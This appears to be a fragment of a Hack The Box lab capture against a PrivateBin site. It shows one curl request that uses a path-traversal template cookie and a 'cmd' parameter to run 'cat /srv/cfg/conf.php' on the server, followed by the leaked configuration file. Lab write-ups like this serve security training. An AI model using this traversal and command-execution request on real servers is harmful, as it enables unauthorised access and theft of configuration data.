 ben@kobold:~$ curl -k https://bin.kobold.htb/ \
>   -b "template=../data/pwn" \
>   -G --data-urlencode "cmd=cat /srv/cfg/conf.php"
;<?php http_response_code(403); /*
; config file for PrivateBin
;
; An explanation of each setting can be find online at https://github.com/PrivateBin/PrivateBin/wik
i/Configuration.

[main]
; (optional) set a project name to be displayed on the website
; name = "PrivateBin"

; The full URL, with the domain name and directories that point to the
; PrivateBin files, including an ending slash (/). This URL is essential to
; allow Opengraph images to be displayed on social networks.
; basepath = "https://privatebin.example.com/"

; enable or disable the discussion feature, defaults to true
discussion = true

; preselect the discussion feature, defaults to false
opendiscussion = false

; enable or disable the display of dates & times in the comments, defaults to true
; Note that internally the creation time will still get tracked in order to sort
; the comments by creation time, but you can choose not to display them.
; discussiondatedisplay = false

; enable or disable the password feature, defaults to true
password = true